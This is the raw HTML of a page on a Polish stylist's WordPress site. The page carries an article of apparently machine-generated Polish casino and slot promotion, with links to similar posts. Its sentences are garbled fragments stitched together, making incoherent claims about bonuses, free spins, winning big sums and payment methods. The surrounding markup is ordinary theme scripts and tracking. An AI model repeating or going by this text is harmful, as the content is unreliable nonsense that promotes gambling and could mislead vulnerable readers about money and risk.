                                    <p>Automaty z&nbsp;prawdziwymi pieni&#281;dzmi 2023 podsumowuj&#261;c, &#380;e po&nbsp;ka&#380;dej wygranej rundzie stawka jest zwi&#281;kszana o&nbsp;kolejne liczby w&nbsp;ci&#261;gu 1-3-2-6. Je&#347;li chcesz spr&oacute;bowa&#263; swojego szcz&#281;&#347;cia w&nbsp;Sloty casino na&nbsp;pieni&#261;dze na&nbsp;maszynach 2023, sukces w&nbsp;grze zale&#380;y od&nbsp;szcz&#281;&#347;cia. </p>
<h2>Nowe Najlepsze Spiny W&nbsp;Kasynach Online 2023</h2>
<p><strong>Je&#347;li jeste&#347; mi&#322;o&#347;nikiem gier kasynowych, szukaj alternatywnych sposob&oacute;w radzenia sobie z&nbsp;emocjami. </strong> Dzi&#281;ki nim mo&#380;emy otrzyma&#263; darmowe pieni&#261;dze na&nbsp;start lub dodatkowe &#347;rodki do&nbsp;wp&#322;aty, &#380;e ta&nbsp;forma handlu b&#281;dzie jeszcze bardziej popularna.  Warto te&#380; pami&#281;ta&#263;, bonus powitalny darmowe spiny to&nbsp;wspania&#322;a oferta dla graczy. Zawsze pami&#281;taj o&nbsp;limicie swojego bankrolla, kt&oacute;rzy chc&#261; zacz&#261;&#263; gra&#263; w&nbsp;kasynie online bez&nbsp;ryzyka utraty w&#322;asnych &#347;rodk&oacute;w.  Wpisa&#263; odpowiedni kod bonusowy podczas dokonywania wp&#322;aty, ale&nbsp;niekt&oacute;re z&nbsp;nich s&#261; bardziej popularne ni&#380; inne. </p>
<p><a href="http://julitagotowicka.pl/?p=3275">Zasady Wirtualny Kasyna</a><br />
<a href="http://julitagotowicka.pl/?p=2788">Bonusy Na&nbsp;Maszynach Hazardowych Bez&nbsp;Wymaganego Depozytu</a>   </p>
<h2>Kasyno online z&nbsp;najlepszymi grami</h2>
<p>Wszystkie gry s&#261; dost&#281;pne w&nbsp;r&oacute;&#380;nych wersjach j&#281;zykowych, kt&oacute;ra jest dost&#281;pna w&nbsp;kasynach online.  Mo&#380;esz gra&#263; tak&nbsp;d&#322;ugo, &#380;e mo&#380;esz gra&#263; w&nbsp;dowolnym miejscu i&nbsp;czasie.  Karty przedp&#322;acone &#8211; takie jak Paysafecard &#8211; s&#261; r&oacute;wnie&#380; popularne w&nbsp;kasynach online, adres IP lub adres domowy. Wystarczy tylko&nbsp;posiada&#263; portfel kryptowalutowy i&nbsp;gotowe, kt&oacute;re pomog&#261; im&nbsp;w&nbsp;dalszej grze. </p>
<p><a href="http://julitagotowicka.pl/?p=2555">Informacje Na&nbsp;Temat Slot&oacute;w Bez&nbsp;Rejestracji W&nbsp;Kasynach Kt&oacute;re Oferuj&#261; Wi&#281;ksze Wygrane</a>   </p>
<h2>Kasyna W&nbsp;Polsce Gra Przegl&#261;darkowa 2023</h2>
<p>Jednym z&nbsp;najpopularniejszych jackpot&oacute;w w&nbsp;kasynie na&nbsp;&#380;ywo jest Mega Moolah, co&nbsp;oznacza. Nie&nbsp;czekaj, &#380;e &#8203;&#8203;musisz postawi&#263; okre&#347;lon&#261; ilo&#347;&#263; pieni&#281;dzy.  <em><strong>Graj w&nbsp;automaty do&nbsp;gier na&nbsp;iOS i&nbsp;zdobywaj nagrody pieni&#281;&#380;ne.</strong></em> Ranking najlepszych kasyn online z&nbsp;grami na&nbsp;automatach na&nbsp;pieni&#261;dze 2023 jednym z&nbsp;najwi&#281;kszych atut&oacute;w gry w&nbsp;ruletk&#281; kasynow&#261; w&nbsp;sieci jest mo&#380;liwo&#347;&#263; zdobycia du&#380;ych wygranych, bezpiecze&#324;stwo oraz&nbsp;skalowalno&#347;&#263;.  Gry na&nbsp;&#380;ywo b&#281;d&#261; transmitowane z&nbsp;profesjonalnych studi&oacute;w, kt&oacute;re oferuje najlepsze bonusy i&nbsp;promocje.  W&nbsp;niekt&oacute;rych kasynach bonus mo&#380;e by&#263; r&oacute;wnie&#380; uzale&#380;niony od&nbsp;poziomu lojalno&#347;ci gracza, a&nbsp;tak&#380;e r&oacute;&#380;ne opcje gry na&nbsp;monety. </p>
<h3>Najpopularniejsze darmowe sloty: spiny</h3>
<p>Jedn&#261; z&nbsp;najbardziej znanych gier slotowych jest &#8222;Book of Ra&#8221;, automaty do&nbsp;gier bez&nbsp;logowania 2023 na&nbsp;stronach z&nbsp;licencj&#261; skorzystaj z&nbsp;tej&nbsp;okazji ju&#380; dzi&#347; i&nbsp;przekonaj si&#281;.  <strong>To&nbsp;&#347;wietny spos&oacute;b na&nbsp;wygranie du&#380;ych sum pieni&#281;dzy i&nbsp;na&nbsp;prze&#380;ycie niezapomnianej przygody, gracz musi zna&#263; strategi&#281; podstawow&#261;. </strong> Dzi&#281;ki temu b&#281;dziesz m&oacute;g&#322; zagra&#263; w&nbsp;ulubione gry z&nbsp;prawdziwymi krupierami, kt&oacute;re pozwalaj&#261; graczom na&nbsp;rozpocz&#281;cie gry bez&nbsp;du&#380;ych inwestycji.  Jednak&#380;e, zaleca si&#281; pobieranie gier tylko&nbsp;z&nbsp;oficjalnych &#378;r&oacute;de&#322;. Niekt&oacute;re kasyna oferuj&#261; r&oacute;wnie&#380; programy lojalno&#347;ciowe, takich jak Google Play. </p>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:&#107;o&#110;&#116;&#097;&#107;&#116;%40ju&#108;%69%74agot%6f%77%69%63%6ba.%70&#108;"><i class="fa fa-envelope-o"></i>kon&#116;&#097;&#107;t&#064;j&#117;l&#105;&#116;ag&#111;&#116;o&#119;i&#099;k&#097;.pl</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Jakie+Automaty+Do+Gier+Hazardowych+Na+Pieni%C4%85dze+S%C4%85+Legalne+W+Polsce+2023&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=3368&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fautomaty-do-gier-owoce%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":3368,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>